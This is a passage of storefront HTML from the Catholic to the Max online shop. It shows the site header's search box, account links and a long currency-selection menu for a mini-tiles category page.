                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">USD <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>US Dollar</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    INR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    USD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=1">
                                    <strong>US Dollar</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=21">
                                    INR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
